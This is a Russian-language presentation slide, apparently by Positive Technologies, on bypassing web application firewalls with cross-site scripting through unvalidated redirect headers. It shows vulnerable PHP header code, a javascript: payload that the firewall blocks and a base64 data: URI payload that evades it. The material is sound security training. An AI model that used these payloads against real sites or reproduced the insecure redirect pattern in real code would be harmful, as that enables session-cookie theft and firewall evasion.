 Практика обхода WAF: Cross-Site Scripting

● XSS через перенаправление запроса

● Уязвимый код:

...

header('Location: '.$_GET['param']);

...

А также:

...

header('Refresh: 0; URL='.$_GET['param']);

...

● Такой запрос WAF не пропустит:

/?param=javascript:alert(document.cookie)

● Подобный запрос WAF пропустит и XSS отработает на некоторых браузерах (Opera, Safary, Chrom, etc):

/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=

● http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html

POSITIVE TECHNOLOGIES